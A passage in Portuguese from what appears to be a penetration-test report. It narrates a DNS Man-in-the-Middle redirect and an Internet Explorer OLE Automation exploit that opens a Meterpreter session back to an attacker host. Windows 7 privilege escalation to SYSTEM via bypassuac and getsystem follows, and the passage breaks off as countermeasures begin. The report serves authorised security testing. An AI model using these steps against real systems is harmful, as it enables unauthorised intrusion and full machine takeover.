 exploit “Internet Explorer < 11 – OLE Automation Array Remote Code
Execution” para exploração de vulnerabilidade nas máquinas.
Técnicas como o Man-in-the-Middle permitem que requisições DNS sejam
envenenadas e redirecionadas para outros endereços.
Foi realizado um ataque de Man-in-the-Middle para redirecionar todas as
requisições para o endereço 192.168.1.100.
Com o tráfego redirecionado, o acesso à máquina Windows 7 é
estabelecido.
[*] Sending stage (751104 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.100:12345 -> 192.168.1.101:49159) at 2015-10-28
13:12:50 -0200
meterpreter >
3.2.3 Escalonamento de privilégios
O escalonamento de privilégios na máquina Windows 7 é realizado com o
módulo exploit/windows/local/bypassuac.
meterpreter > getuid
Server username: PCwin7
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITHYSYSTEM
O escalonamento de privilégios é necessário, pois, quando o shell do
sistema é fornecido por meio do Meterpreter, o controle do Windows 7 é
disponibilizado com certas restrições.
Temos o acesso ao usuário nt authoritysystem do Windows 7, finalizando o
objetivo do teste de intrusão.
4 Contramedidas
Para cada vulnerabilidade citada na seção 3 (Narrativa do ataque) será
aplicada uma medida corretiva.
4.1 TP-LINK
 
